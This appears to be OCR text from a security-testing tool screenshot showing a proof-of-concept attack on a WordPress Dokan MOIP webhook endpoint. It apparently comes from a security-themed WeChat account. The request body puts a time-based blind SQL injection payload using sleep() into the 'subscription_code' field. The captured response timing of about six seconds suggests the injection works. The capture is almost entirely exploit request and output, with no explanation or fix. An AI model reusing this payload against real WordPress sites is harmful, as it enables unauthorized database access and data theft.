 Request
Pretty Raw Hex
\n
1 POST /wp-admin/admin.php?webhook=dokan-moip HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101
Firefox/21.0
4 Connection: close
5 Content-Length: 133
6 Accept-Encoding: gzip
7
8 {
"env":"1",
"event":"invoice.created",
"resource":{
"subscription_code":
"11111' and (select 1 from (select sleep( if(1=1,6,0) ))x )='"
}
}
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Jun 2024 01:22:35 GMT
3 Server: Apache
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Redirect-By: WordPress
7 Location:
http://6/wp-login.php?redirect_to=http%3A%2F%2F1
%2Fwp-admin%2Fadmin.php%3Fwebhook%3Ddokan-moip&rea
uth=1
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search
0 highlights
公众号 · AI与网安
413 bytes | 6,216 millis
Inspector
Notes